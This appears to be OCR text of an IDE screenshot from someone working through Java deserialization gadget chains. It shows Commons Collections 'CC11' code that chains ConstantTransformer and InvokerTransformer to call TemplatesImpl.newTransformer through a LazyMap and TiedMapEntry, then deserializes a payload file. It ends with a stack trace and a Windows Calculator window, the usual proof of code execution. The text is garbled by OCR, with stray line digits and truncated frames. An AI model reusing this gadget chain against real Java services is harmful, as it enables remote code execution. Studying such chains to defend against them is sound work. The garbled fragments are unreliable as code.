 CC7Test.java CC11Test.java CCTest.java ChainedTransformer.java HashMap.java String.java
9 // templates.newTransformer();
0 Transformer[] transformers = new Transformer[]{
1 new ConstantTransformer(templates),
2 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
3 };
4 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
5
6 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
7 Map LazydecorateMap = LazyMap.decorate(objectObjectHashMap, new ConstantTransformer( constantToReturn: 1));
8
9 TiedMapEntry TiedMapget = new TiedMapEntry(LazydecorateMap, key: "aaa");
0
1 HashMap<Object, Object> HashMap1 = new HashMap<>();
2 HashMap1.put(TiedMapget,"bbbb");
3 LazydecorateMap.remove( key: "aaa");
4
5 Class c = LazyMap.class;
6 Field factoryField = c.getDeclaredField( name: "factory");
7 factoryField.setAccessible(true);
8 factoryField.set(LazydecorateMap, chainedTransformer);
9
0 // serialize(HashMap1);
1 unserialization( Filename: "./2.ser");
2
3
4
un: CC11Test
at CC11Test.unserialization(CC11Test.java:77)
at CC11Test.main(CC11Test.java:61)
Caused by: java.lang.reflect.InvocationTargetException <4 internal
at org.apache.commons.collections.functors.InvokerTransformer.
... 17 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTra
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.
... 22 more
Process finished with exit code 1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =